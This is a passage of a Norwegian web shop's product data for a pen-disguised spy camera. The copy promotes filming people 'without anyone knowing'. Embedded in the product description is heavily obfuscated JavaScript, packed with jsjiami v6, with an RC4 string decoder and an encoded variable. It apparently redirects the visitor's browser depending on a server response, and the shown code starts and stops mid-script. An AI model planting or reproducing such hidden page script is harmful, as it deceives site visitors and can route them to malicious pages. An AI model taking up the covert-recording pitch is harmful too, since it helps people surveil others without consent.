_0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-10-26T05:21:50+02:00","created_at":"2023-10-26T05:21:50+02:00","vendor":"freijord","type":"Elektronikk og Tilbehør","tags":[],"price":29899,"price_min":29899,"price_max":33900,"available":true,"price_varies":true,"compare_at_price":79999,"compare_at_price_min":79999,"compare_at_price_max":99999,"compare_at_price_varies":true,"variants":[{"id":47248283074877,"title":"WiFi-funksjon","option1":"WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432A","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034021693,"product_id":8861033398589,"position":6,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","variant_ids":[47248283074877]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - WiFi-funksjon","public_title":"WiFi-funksjon","options":["WiFi-funksjon"],"price":33900,"weight":0,"compare_at_price":99999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47248283140413,"title":"Ingen WiFi-funksjon","option1":"Ingen WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432B","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034054461,"product_id":8861033398589,"position":7,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","variant_ids":[47248283140413]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - Ingen WiFi-funksjon","public_title":"Ingen WiFi-funksjon","options":["Ingen WiFi-funksjon"],"price":29899,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996112189,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","options":["WiFi"],"media":[{"alt":null,"id":35489995915581,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","width":800},{"alt":null,"id":35489995948349,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510","width":800},{"alt":null,"id":35489995981117,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510","width":800},{"alt":null,"id":35489996013885,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510","width":800},{"alt":null,"id":35489996046653,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510","width":800},{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","width":800},{"alt":null,"id":35489996112189,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","width":800},{"alt":null,"id":35489996144957,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510","width":800},{"alt":null,"id":35489996177725,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510","width":800},{"alt":null,"id":35489996210493,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"product-template-section\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"container gallery_left\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right-content\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-description tinymce-content default_css\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv id=\"detial-context\"\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv id=\"shopify-section-template--15397143412914__main\"\u003e\n\u003cdiv data-product-selector=\"radio\" data-stacked-layout=\"false\" data-enable-history-state=\"true\" data-image-zoom-type=\"false\" data-product-first-available-variant=\"ProductVariantDrop\" data-section-type=\"product-template\" data-product-handle=\"spysecret-nanny-cam-full-hd\" data-product-id=\"7541964374194\" data-section-id=\"template--15397143412914__main\" data-picker-type=\"radio\" id=\"section-template--15397143412914__main\"\u003e\n\u003cdiv id=\"productDescription\"\u003e\n\u003ch3\u003eUltra HD-opptakskvalitet\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete opptak i 1080p med 30 bilder i sekundet slik at du får med alle detaljer. Kan være nyttig i møter, intervjuer eller som sikkerhet på kontoret og i hjemmet.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eMed én enkelt knapp for av\/på og start\/stopp av opptak er dette skjulte kameraet raskt og enkelt å bruke. Du kan ha Spysecret Nanny Cam Full HD på klærne eller oppbevare minikameraet i lommen, på skrivebordet, ha snoren rundt halsen på reise (snoren følger med i esken) eller praktisk talt hvor som helst på en diskret måte.\u003c\/p\u003e\n\u003ch3\u003eBredt bruksområde: Bruk det hvor som helst! -Mikrokamera med flere funksjoner\u003c\/h3\u003e\n\u003cp\u003eDen bærbare videoopptakeren kan brukes nesten hvor som helst, enten det er hjemme, til å filme dagliglivet, ekstremsport, overvåke barna hjemme, i matbutikken, i hjørnet av hagen eller i butikken, eller til og med som bilkamera eller luftkamera.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eKameraet kan lades og spille inn 24 timer i døgnet, 7 dager i uken, og med det kraftige 850 mAh-batteriet kan du spille inn opptak i opptil 240 minutter i strekk, nok til at du kan jobbe flere skift uten å bekymre deg for batteritiden. Etter at opptaket er ferdig, kan du koble kameraet til datamaskinen for å lade eller vise video.\u003c\/p\u003e\n\u003ch3\u003eHva gjør Spysecret Full HD nanny til et godt sikkerhetstiltak?\u003cbr data-mce-fragment=\"1\"\u003e✔ Bærbar lommeklips som etterligner en penn og skjuler et skjult DVR-spionkamera.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Festes i lommen, ryggsekken, vesken eller noe annet for å ta opp video i 1080p HD-kvalitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Kameraet starter opptak ved å trykke på en knapp.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ SD-kortet har plass til 7 timer med video, og det innebygde batteriet varer i 1 time på en full lading.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Inkluderer en RCA\/USB-kabel for tilkobling til TV, skjerm eller datamaskin for avspilling\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Appen har en valgfri innstilling for lydopptak (før du aktiverer den, må du sjekke lover og regler for lydopptak).\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKelly Harrison om hvordan Spysecret Nanny Cam Full HD hjalp og løste problemet hennes.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTCxh\/LzE3FQlK6XERCPLtGSDVJPkJCOTRIPUJJO0ZBMjY+M0w8TEZGPzVKVaAFypGfc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return 